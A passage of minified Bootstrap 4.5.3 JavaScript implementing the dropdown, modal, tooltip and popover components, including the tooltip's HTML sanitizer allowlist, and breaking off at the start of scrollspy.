b=qa(a.placement,e,c,b,a.modifiers.flip.boundariesElement,a.modifiers.flip.padding);c.setAttribute("x-placement",b);ea(c,{position:a.positionFixed?"fixed":"absolute"});return a},gpuAcceleration:void 0}}};var ab=c["default"].fn.dropdown,bb=/38|40|27/,cb={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},db={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},
x=function(){function b(a,e){this._element=a;this._popper=null;this._config=this._getConfig(e);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var d=b.prototype;d.toggle=function(){if(!this._element.disabled&&!c["default"](this._element).hasClass("disabled")){var a=c["default"](this._menu).hasClass("show");b._clearMenus();a||this.show(!0)}};d.show=function(a){void 0===a&&(a=!1);if(!(this._element.disabled||c["default"](this._element).hasClass("disabled")||
c["default"](this._menu).hasClass("show"))){var e={relatedTarget:this._element},d=c["default"].Event("show.bs.dropdown",e),f=b._getParentFromElement(this._element);c["default"](f).trigger(d);if(!d.isDefaultPrevented()){if(!this._inNavbar&&a){if("undefined"===typeof A)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");a=this._element;"parent"===this._config.reference?a=f:k.isElement(this._config.reference)&&(a=this._config.reference,"undefined"!==typeof this._config.reference.jquery&&
(a=this._config.reference[0]));"scrollParent"!==this._config.boundary&&c["default"](f).addClass("position-static");this._popper=new A(a,this._menu,this._getPopperConfig())}if("ontouchstart"in document.documentElement&&0===c["default"](f).closest(".navbar-nav").length)c["default"](document.body).children().on("mouseover",null,c["default"].noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);c["default"](this._menu).toggleClass("show");c["default"](f).toggleClass("show").trigger(c["default"].Event("shown.bs.dropdown",
e))}}};d.hide=function(){if(!this._element.disabled&&!c["default"](this._element).hasClass("disabled")&&c["default"](this._menu).hasClass("show")){var a={relatedTarget:this._element},e=c["default"].Event("hide.bs.dropdown",a),d=b._getParentFromElement(this._element);c["default"](d).trigger(e);e.isDefaultPrevented()||(this._popper&&this._popper.destroy(),c["default"](this._menu).toggleClass("show"),c["default"](d).toggleClass("show").trigger(c["default"].Event("hidden.bs.dropdown",a)))}};d.dispose=
function(){c["default"].removeData(this._element,"bs.dropdown");c["default"](this._element).off(".bs.dropdown");this._menu=this._element=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)};d.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()};d._addEventListeners=function(){var a=this;c["default"](this._element).on("click.bs.dropdown",function(e){e.preventDefault();e.stopPropagation();a.toggle()})};d._getConfig=function(a){a=
l({},this.constructor.Default,c["default"](this._element).data(),a);k.typeCheckConfig("dropdown",a,this.constructor.DefaultType);return a};d._getMenuElement=function(){if(!this._menu){var a=b._getParentFromElement(this._element);a&&(this._menu=a.querySelector(".dropdown-menu"))}return this._menu};d._getPlacement=function(){var a=c["default"](this._element.parentNode),e="bottom-start";a.hasClass("dropup")?e=c["default"](this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":a.hasClass("dropright")?
e="right-start":a.hasClass("dropleft")?e="left-start":c["default"](this._menu).hasClass("dropdown-menu-right")&&(e="bottom-end");return e};d._detectNavbar=function(){return 0<c["default"](this._element).closest(".navbar").length};d._getOffset=function(){var a=this,e={};"function"===typeof this._config.offset?e.fn=function(e){e.offsets=l({},e.offsets,a._config.offset(e.offsets,a._element)||{});return e}:e.offset=this._config.offset;return e};d._getPopperConfig=function(){var a={placement:this._getPlacement(),
modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};"static"===this._config.display&&(a.modifiers.applyStyle={enabled:!1});return l({},a,this._config.popperConfig)};b._jQueryInterface=function(a){return this.each(function(){var e=c["default"](this).data("bs.dropdown"),d="object"===typeof a?a:null;e||(e=new b(this,d),c["default"](this).data("bs.dropdown",e));if("string"===typeof a){if("undefined"===typeof e[a])throw new TypeError('No method named "'+
a+'"');e[a]()}})};b._clearMenus=function(a){if(!a||3!==a.which&&("keyup"!==a.type||9===a.which))for(var e=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),d=0,f=e.length;d<f;d++){var g=b._getParentFromElement(e[d]),h=c["default"](e[d]).data("bs.dropdown"),k={relatedTarget:e[d]};a&&"click"===a.type&&(k.clickEvent=a);if(h){var l=h._menu;if(c["default"](g).hasClass("show")&&!(a&&("click"===a.type&&/input|textarea/i.test(a.target.tagName)||"keyup"===a.type&&9===a.which)&&c["default"].contains(g,
a.target))){var n=c["default"].Event("hide.bs.dropdown",k);c["default"](g).trigger(n);n.isDefaultPrevented()||("ontouchstart"in document.documentElement&&c["default"](document.body).children().off("mouseover",null,c["default"].noop),e[d].setAttribute("aria-expanded","false"),h._popper&&h._popper.destroy(),c["default"](l).removeClass("show"),c["default"](g).removeClass("show").trigger(c["default"].Event("hidden.bs.dropdown",k)))}}}};b._getParentFromElement=function(a){var e,b=k.getSelectorFromElement(a);
b&&(e=document.querySelector(b));return e||a.parentNode};b._dataApiKeydownHandler=function(a){if(!((/input|textarea/i.test(a.target.tagName)?32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||c["default"](a.target).closest(".dropdown-menu").length):!bb.test(a.which))||this.disabled||c["default"](this).hasClass("disabled"))){var e=b._getParentFromElement(this),d=c["default"](e).hasClass("show");if(d||27!==a.which)a.preventDefault(),a.stopPropagation(),d&&27!==a.which&&32!==a.which?(e=[].slice.call(e.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(a){return c["default"](a).is(":visible")}),
0!==e.length&&(d=e.indexOf(a.target),38===a.which&&0<d&&d--,40===a.which&&d<e.length-1&&d++,0>d&&(d=0),e[d].focus())):(27===a.which&&c["default"](e.querySelector('[data-toggle="dropdown"]')).trigger("focus"),c["default"](this).trigger("click"))}};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return cb}},{key:"DefaultType",get:function(){return db}}]);return b}();c["default"](document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',x._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",
".dropdown-menu",x._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",x._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(b){b.preventDefault();b.stopPropagation();x._jQueryInterface.call(c["default"](this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(b){b.stopPropagation()});c["default"].fn.dropdown=x._jQueryInterface;c["default"].fn.dropdown.Constructor=x;c["default"].fn.dropdown.noConflict=function(){c["default"].fn.dropdown=
ab;return x._jQueryInterface};var eb=c["default"].fn.modal,ia={backdrop:!0,keyboard:!0,focus:!0,show:!0},fb={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},P=function(){function b(a,e){this._config=this._getConfig(e);this._element=a;this._dialog=a.querySelector(".modal-dialog");this._backdrop=null;this._isTransitioning=this._ignoreBackdropClick=this._isBodyOverflowing=this._isShown=!1;this._scrollbarWidth=0}var d=b.prototype;d.toggle=function(a){return this._isShown?
this.hide():this.show(a)};d.show=function(a){var e=this;if(!this._isShown&&!this._isTransitioning){c["default"](this._element).hasClass("fade")&&(this._isTransitioning=!0);var b=c["default"].Event("show.bs.modal",{relatedTarget:a});c["default"](this._element).trigger(b);this._isShown||b.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),c["default"](this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',
function(a){return e.hide(a)}),c["default"](this._dialog).on("mousedown.dismiss.bs.modal",function(){c["default"](e._element).one("mouseup.dismiss.bs.modal",function(a){c["default"](a.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(a)}))}};d.hide=function(a){var e=this;a&&a.preventDefault();if(this._isShown&&!this._isTransitioning&&(a=c["default"].Event("hide.bs.modal"),c["default"](this._element).trigger(a),this._isShown&&!a.isDefaultPrevented())){this._isShown=
!1;if(a=c["default"](this._element).hasClass("fade"))this._isTransitioning=!0;this._setEscapeEvent();this._setResizeEvent();c["default"](document).off("focusin.bs.modal");c["default"](this._element).removeClass("show");c["default"](this._element).off("click.dismiss.bs.modal");c["default"](this._dialog).off("mousedown.dismiss.bs.modal");a?(a=k.getTransitionDurationFromElement(this._element),c["default"](this._element).one(k.TRANSITION_END,function(a){return e._hideModal(a)}).emulateTransitionEnd(a)):
this._hideModal()}};d.dispose=function(){[window,this._element,this._dialog].forEach(function(a){return c["default"](a).off(".bs.modal")});c["default"](document).off("focusin.bs.modal");c["default"].removeData(this._element,"bs.modal");this._scrollbarWidth=this._isTransitioning=this._ignoreBackdropClick=this._isBodyOverflowing=this._isShown=this._backdrop=this._dialog=this._element=this._config=null};d.handleUpdate=function(){this._adjustDialog()};d._getConfig=function(a){a=l({},ia,a);k.typeCheckConfig("modal",
a,fb);return a};d._triggerBackdropTransition=function(){var a=this;if("static"===this._config.backdrop){var e=c["default"].Event("hidePrevented.bs.modal");c["default"](this._element).trigger(e);if(!e.isDefaultPrevented()){var b=this._element.scrollHeight>document.documentElement.clientHeight;b||(this._element.style.overflowY="hidden");this._element.classList.add("modal-static");var d=k.getTransitionDurationFromElement(this._dialog);c["default"](this._element).off(k.TRANSITION_END);c["default"](this._element).one(k.TRANSITION_END,
function(){a._element.classList.remove("modal-static");b||c["default"](a._element).one(k.TRANSITION_END,function(){a._element.style.overflowY=""}).emulateTransitionEnd(a._element,d)}).emulateTransitionEnd(d);this._element.focus()}}else this.hide()};d._showElement=function(a){var e=this,b=c["default"](this._element).hasClass("fade"),d=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);
this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",!0);this._element.setAttribute("role","dialog");c["default"](this._dialog).hasClass("modal-dialog-scrollable")&&d?d.scrollTop=0:this._element.scrollTop=0;b&&k.reflow(this._element);c["default"](this._element).addClass("show");this._config.focus&&this._enforceFocus();var f=c["default"].Event("shown.bs.modal",{relatedTarget:a});a=function(){e._config.focus&&e._element.focus();e._isTransitioning=
!1;c["default"](e._element).trigger(f)};b?(b=k.getTransitionDurationFromElement(this._dialog),c["default"](this._dialog).one(k.TRANSITION_END,a).emulateTransitionEnd(b)):a()};d._enforceFocus=function(){var a=this;c["default"](document).off("focusin.bs.modal").on("focusin.bs.modal",function(e){document!==e.target&&a._element!==e.target&&0===c["default"](a._element).has(e.target).length&&a._element.focus()})};d._setEscapeEvent=function(){var a=this;if(this._isShown)c["default"](this._element).on("keydown.dismiss.bs.modal",
function(e){a._config.keyboard&&27===e.which?(e.preventDefault(),a.hide()):a._config.keyboard||27!==e.which||a._triggerBackdropTransition()});else this._isShown||c["default"](this._element).off("keydown.dismiss.bs.modal")};d._setResizeEvent=function(){var a=this;if(this._isShown)c["default"](window).on("resize.bs.modal",function(e){return a.handleUpdate(e)});else c["default"](window).off("resize.bs.modal")};d._hideModal=function(){var a=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",
!0);this._element.removeAttribute("aria-modal");this._element.removeAttribute("role");this._isTransitioning=!1;this._showBackdrop(function(){c["default"](document.body).removeClass("modal-open");a._resetAdjustments();a._resetScrollbar();c["default"](a._element).trigger("hidden.bs.modal")})};d._removeBackdrop=function(){this._backdrop&&(c["default"](this._backdrop).remove(),this._backdrop=null)};d._showBackdrop=function(a){var e=this,b=c["default"](this._element).hasClass("fade")?"fade":"";if(this._isShown&&
this._config.backdrop)this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",b&&this._backdrop.classList.add(b),c["default"](this._backdrop).appendTo(document.body),c["default"](this._element).on("click.dismiss.bs.modal",function(a){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:a.target===a.currentTarget&&e._triggerBackdropTransition()}),b&&k.reflow(this._backdrop),c["default"](this._backdrop).addClass("show"),a&&(b?(b=k.getTransitionDurationFromElement(this._backdrop),
c["default"](this._backdrop).one(k.TRANSITION_END,a).emulateTransitionEnd(b)):a());else if(!this._isShown&&this._backdrop)if(c["default"](this._backdrop).removeClass("show"),b=function(){e._removeBackdrop();a&&a()},c["default"](this._element).hasClass("fade")){var d=k.getTransitionDurationFromElement(this._backdrop);c["default"](this._backdrop).one(k.TRANSITION_END,b).emulateTransitionEnd(d)}else b();else a&&a()};d._adjustDialog=function(){var a=this._element.scrollHeight>document.documentElement.clientHeight;
!this._isBodyOverflowing&&a&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!a&&(this._element.style.paddingRight=this._scrollbarWidth+"px")};d._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""};d._checkScrollbar=function(){var a=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(a.left+a.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};d._setScrollbar=function(){var a=
this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),b=[].slice.call(document.querySelectorAll(".sticky-top"));c["default"](e).each(function(e,b){var d=b.style.paddingRight,f=c["default"](b).css("padding-right");c["default"](b).data("padding-right",d).css("padding-right",parseFloat(f)+a._scrollbarWidth+"px")});c["default"](b).each(function(e,b){var d=b.style.marginRight,f=c["default"](b).css("margin-right");c["default"](b).data("margin-right",
d).css("margin-right",parseFloat(f)-a._scrollbarWidth+"px")});e=document.body.style.paddingRight;b=c["default"](document.body).css("padding-right");c["default"](document.body).data("padding-right",e).css("padding-right",parseFloat(b)+this._scrollbarWidth+"px")}c["default"](document.body).addClass("modal-open")};d._resetScrollbar=function(){var a=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));c["default"](a).each(function(a,b){var e=c["default"](b).data("padding-right");
c["default"](b).removeData("padding-right");b.style.paddingRight=e?e:""});a=[].slice.call(document.querySelectorAll(".sticky-top"));c["default"](a).each(function(a,b){var e=c["default"](b).data("margin-right");"undefined"!==typeof e&&c["default"](b).css("margin-right",e).removeData("margin-right")});a=c["default"](document.body).data("padding-right");c["default"](document.body).removeData("padding-right");document.body.style.paddingRight=a?a:""};d._getScrollbarWidth=function(){var a=document.createElement("div");
a.className="modal-scrollbar-measure";document.body.appendChild(a);var b=a.getBoundingClientRect().width-a.clientWidth;document.body.removeChild(a);return b};b._jQueryInterface=function(a,e){return this.each(function(){var d=c["default"](this).data("bs.modal"),f=l({},ia,c["default"](this).data(),"object"===typeof a&&a?a:{});d||(d=new b(this,f),c["default"](this).data("bs.modal",d));if("string"===typeof a){if("undefined"===typeof d[a])throw new TypeError('No method named "'+a+'"');d[a](e)}else f.show&&
d.show(e)})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return ia}}]);return b}();c["default"](document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var d=this,a,e=k.getSelectorFromElement(this);e&&(a=document.querySelector(e));e=c["default"](a).data("bs.modal")?"toggle":l({},c["default"](a).data(),c["default"](this).data());"A"!==this.tagName&&"AREA"!==this.tagName||b.preventDefault();var f=c["default"](a).one("show.bs.modal",function(a){if(!a.isDefaultPrevented())f.one("hidden.bs.modal",
function(){c["default"](d).is(":visible")&&d.focus()})});P._jQueryInterface.call(c["default"](a),e,this)});c["default"].fn.modal=P._jQueryInterface;c["default"].fn.modal.Constructor=P;c["default"].fn.modal.noConflict=function(){c["default"].fn.modal=eb;return P._jQueryInterface};var Pa="background cite href itemtype longdesc poster src xlink:href".split(" "),Qa=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,Ra=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
gb=c["default"].fn.tooltip,hb=RegExp("(^|\\s)bs-tooltip\\S+","g"),ib=["sanitize","whiteList","sanitizeFn"],jb={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},
kb={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},lb={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],
div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:"src srcset alt title width height".split(" "),li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},mb={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},
B=function(){function b(a,b){if("undefined"===typeof A)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=a;this.config=this._getConfig(b);this.tip=null;this._setListeners()}var d=b.prototype;d.enable=function(){this._isEnabled=!0};d.disable=function(){this._isEnabled=!1};d.toggleEnabled=function(){this._isEnabled=!this._isEnabled};d.toggle=function(a){if(this._isEnabled)if(a){var b=
this.constructor.DATA_KEY,d=c["default"](a.currentTarget).data(b);d||(d=new this.constructor(a.currentTarget,this._getDelegateConfig()),c["default"](a.currentTarget).data(b,d));d._activeTrigger.click=!d._activeTrigger.click;d._isWithActiveTrigger()?d._enter(null,d):d._leave(null,d)}else c["default"](this.getTipElement()).hasClass("show")?this._leave(null,this):this._enter(null,this)};d.dispose=function(){clearTimeout(this._timeout);c["default"].removeData(this.element,this.constructor.DATA_KEY);c["default"](this.element).off(this.constructor.EVENT_KEY);
c["default"](this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler);this.tip&&c["default"](this.tip).remove();this._activeTrigger=this._hoverState=this._timeout=this._isEnabled=null;this._popper&&this._popper.destroy();this.tip=this.config=this.element=this._popper=null};d.show=function(){var a=this;if("none"===c["default"](this.element).css("display"))throw Error("Please use show on visible elements");var b=c["default"].Event(this.constructor.Event.SHOW);if(this.isWithContent()&&
this._isEnabled){c["default"](this.element).trigger(b);var d=k.findShadowRoot(this.element),d=c["default"].contains(null!==d?d:this.element.ownerDocument.documentElement,this.element);if(!b.isDefaultPrevented()&&d){b=this.getTipElement();d=k.getUID(this.constructor.NAME);b.setAttribute("id",d);this.element.setAttribute("aria-describedby",d);this.setContent();this.config.animation&&c["default"](b).addClass("fade");d="function"===typeof this.config.placement?this.config.placement.call(this,b,this.element):
this.config.placement;d=this._getAttachment(d);this.addAttachmentClass(d);var f=this._getContainer();c["default"](b).data(this.constructor.DATA_KEY,this);c["default"].contains(this.element.ownerDocument.documentElement,this.tip)||c["default"](b).appendTo(f);c["default"](this.element).trigger(this.constructor.Event.INSERTED);this._popper=new A(this.element,b,this._getPopperConfig(d));c["default"](b).addClass("show");if("ontouchstart"in document.documentElement)c["default"](document.body).children().on("mouseover",
null,c["default"].noop);b=function(){a.config.animation&&a._fixTransition();var b=a._hoverState;a._hoverState=null;c["default"](a.element).trigger(a.constructor.Event.SHOWN);"out"===b&&a._leave(null,a)};c["default"](this.tip).hasClass("fade")?(d=k.getTransitionDurationFromElement(this.tip),c["default"](this.tip).one(k.TRANSITION_END,b).emulateTransitionEnd(d)):b()}}};d.hide=function(a){var b=this,d=this.getTipElement(),f=c["default"].Event(this.constructor.Event.HIDE),g=function(){"show"!==b._hoverState&&
d.parentNode&&d.parentNode.removeChild(d);b._cleanTipClass();b.element.removeAttribute("aria-describedby");c["default"](b.element).trigger(b.constructor.Event.HIDDEN);null!==b._popper&&b._popper.destroy();a&&a()};c["default"](this.element).trigger(f);f.isDefaultPrevented()||(c["default"](d).removeClass("show"),"ontouchstart"in document.documentElement&&c["default"](document.body).children().off("mouseover",null,c["default"].noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=
!1,c["default"](this.tip).hasClass("fade")?(f=k.getTransitionDurationFromElement(d),c["default"](d).one(k.TRANSITION_END,g).emulateTransitionEnd(f)):g(),this._hoverState="")};d.update=function(){null!==this._popper&&this._popper.scheduleUpdate()};d.isWithContent=function(){return!!this.getTitle()};d.addAttachmentClass=function(a){c["default"](this.getTipElement()).addClass("bs-tooltip-"+a)};d.getTipElement=function(){return this.tip=this.tip||c["default"](this.config.template)[0]};d.setContent=function(){var a=
this.getTipElement();this.setElementContent(c["default"](a.querySelectorAll(".tooltip-inner")),this.getTitle());c["default"](a).removeClass("fade show")};d.setElementContent=function(a,b){"object"===typeof b&&(b.nodeType||b.jquery)?this.config.html?c["default"](b).parent().is(a)||a.empty().append(b):a.text(c["default"](b).text()):this.config.html?(this.config.sanitize&&(b=Aa(b,this.config.whiteList,this.config.sanitizeFn)),a.html(b)):a.text(b)};d.getTitle=function(){var a=this.element.getAttribute("data-original-title");
a||(a="function"===typeof this.config.title?this.config.title.call(this.element):this.config.title);return a};d._getPopperConfig=function(a){var b=this;a={placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(a){a.originalPlacement!==a.placement&&b._handlePopperPlacementChange(a)},onUpdate:function(a){return b._handlePopperPlacementChange(a)}};return l({},a,
this.config.popperConfig)};d._getOffset=function(){var a=this,b={};"function"===typeof this.config.offset?b.fn=function(b){b.offsets=l({},b.offsets,a.config.offset(b.offsets,a.element)||{});return b}:b.offset=this.config.offset;return b};d._getContainer=function(){return!1===this.config.container?document.body:k.isElement(this.config.container)?c["default"](this.config.container):c["default"](document).find(this.config.container)};d._getAttachment=function(a){return kb[a.toUpperCase()]};d._setListeners=
function(){var a=this;this.config.trigger.split(" ").forEach(function(b){if("click"===b)c["default"](a.element).on(a.constructor.Event.CLICK,a.config.selector,function(b){return a.toggle(b)});else if("manual"!==b){var e="hover"===b?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN;b="hover"===b?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;c["default"](a.element).on(e,a.config.selector,function(b){return a._enter(b)}).on(b,a.config.selector,function(b){return a._leave(b)})}});
this._hideModalHandler=function(){a.element&&a.hide()};c["default"](this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler);this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()};d._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");if(this.element.getAttribute("title")||"string"!==a)this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",
"")};d._enter=function(a,b){var e=this.constructor.DATA_KEY;b=b||c["default"](a.currentTarget).data(e);b||(b=new this.constructor(a.currentTarget,this._getDelegateConfig()),c["default"](a.currentTarget).data(e,b));a&&(b._activeTrigger["focusin"===a.type?"focus":"hover"]=!0);c["default"](b.getTipElement()).hasClass("show")||"show"===b._hoverState?b._hoverState="show":(clearTimeout(b._timeout),b._hoverState="show",b.config.delay&&b.config.delay.show?b._timeout=setTimeout(function(){"show"===b._hoverState&&
b.show()},b.config.delay.show):b.show())};d._leave=function(a,b){var e=this.constructor.DATA_KEY;b=b||c["default"](a.currentTarget).data(e);b||(b=new this.constructor(a.currentTarget,this._getDelegateConfig()),c["default"](a.currentTarget).data(e,b));a&&(b._activeTrigger["focusout"===a.type?"focus":"hover"]=!1);b._isWithActiveTrigger()||(clearTimeout(b._timeout),b._hoverState="out",b.config.delay&&b.config.delay.hide?b._timeout=setTimeout(function(){"out"===b._hoverState&&b.hide()},b.config.delay.hide):
b.hide())};d._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1};d._getConfig=function(a){var b=c["default"](this.element).data();Object.keys(b).forEach(function(a){-1!==ib.indexOf(a)&&delete b[a]});a=l({},this.constructor.Default,b,"object"===typeof a&&a?a:{});"number"===typeof a.delay&&(a.delay={show:a.delay,hide:a.delay});"number"===typeof a.title&&(a.title=a.title.toString());"number"===typeof a.content&&(a.content=a.content.toString());
k.typeCheckConfig("tooltip",a,this.constructor.DefaultType);a.sanitize&&(a.template=Aa(a.template,a.whiteList,a.sanitizeFn));return a};d._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a};d._cleanTipClass=function(){var a=c["default"](this.getTipElement()),b=a.attr("class").match(hb);null!==b&&b.length&&a.removeClass(b.join(""))};d._handlePopperPlacementChange=function(a){this.tip=a.instance.popper;
this._cleanTipClass();this.addAttachmentClass(this._getAttachment(a.placement))};d._fixTransition=function(){var a=this.getTipElement(),b=this.config.animation;null===a.getAttribute("x-placement")&&(c["default"](a).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=b)};b._jQueryInterface=function(a){return this.each(function(){var e=c["default"](this),d=e.data("bs.tooltip"),f="object"===typeof a&&a;if(d||!/dispose|hide/.test(a))if(d||(d=new b(this,f),e.data("bs.tooltip",
d)),"string"===typeof a){if("undefined"===typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return lb}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return mb}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return jb}}]);return b}();c["default"].fn.tooltip=B._jQueryInterface;
c["default"].fn.tooltip.Constructor=B;c["default"].fn.tooltip.noConflict=function(){c["default"].fn.tooltip=gb;return B._jQueryInterface};var nb=c["default"].fn.popover,ob=RegExp("(^|\\s)bs-popover\\S+","g"),pb=l({},B.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),qb=l({},B.DefaultType,{content:"(string|element|function)"}),rb={HIDE:"hide.bs.popover",
HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},V=function(b){function d(){return b.apply(this,arguments)||this}p(d,b);var a=d.prototype;a.isWithContent=function(){return this.getTitle()||this._getContent()};a.addAttachmentClass=function(a){c["default"](this.getTipElement()).addClass("bs-popover-"+
a)};a.getTipElement=function(){return this.tip=this.tip||c["default"](this.config.template)[0]};a.setContent=function(){var a=c["default"](this.getTipElement());this.setElementContent(a.find(".popover-header"),this.getTitle());var b=this._getContent();"function"===typeof b&&(b=b.call(this.element));this.setElementContent(a.find(".popover-body"),b);a.removeClass("fade show")};a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content};a._cleanTipClass=function(){var a=
c["default"](this.getTipElement()),b=a.attr("class").match(ob);null!==b&&0<b.length&&a.removeClass(b.join(""))};d._jQueryInterface=function(a){return this.each(function(){var b=c["default"](this).data("bs.popover"),e="object"===typeof a?a:null;if(b||!/dispose|hide/.test(a))if(b||(b=new d(this,e),c["default"](this).data("bs.popover",b)),"string"===typeof a){if("undefined"===typeof b[a])throw new TypeError('No method named "'+a+'"');b[a]()}})};g(d,null,[{key:"VERSION",get:function(){return"4.5.3"}},
{key:"Default",get:function(){return pb}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return rb}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return qb}}]);return d}(B);c["default"].fn.popover=V._jQueryInterface;c["default"].fn.popover.Constructor=V;c["default"].fn.popover.noConflict=function(){c["default"].fn.popover=nb;return V._jQueryInterface};var sb=c["default"].fn.scrollspy,
Da={offset:10,method:"auto",target:""},tb={offset:"number",method:"string",target:"(string|element)"},Q=function(){function b(a,b){var e=this;this._element=a;this._scrollElement="BODY"===a.tagName?window:a;this._config=this._getConfig(b);this._selector=this._config.target+" .nav-link,"+(this._config.target+" .list-group-item,")+(this._config.target+" .dropdown-item");this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;c["default"](this._scrollElement).on("scroll.bs.scrollspy",
